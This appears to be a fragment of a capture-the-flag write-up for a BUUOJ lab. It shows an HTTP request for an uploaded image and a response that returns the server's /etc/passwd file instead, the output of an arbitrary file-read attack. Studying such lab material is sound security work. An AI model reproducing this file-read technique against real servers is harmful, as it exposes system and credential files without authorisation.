 请求
Raw 头 Hex
GET /uploads/head.png HTTP/1.1
Host: 55451a14-9ccb-47db-809c-f4cc30a0c937.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://55451a14-9ccb-47db-809c-f4cc30a0c937.node4.buuoj.cn:81/
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 12 Aug 2022 15:32:54 GMT
Content-Type: image/png
Content-Length: 919
Connection: close
Accept-Ranges: bytes
Etag: "5aa5c300-397"
Last-Modified: Mon, 12 Mar 2018 00:00:00 GMT
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false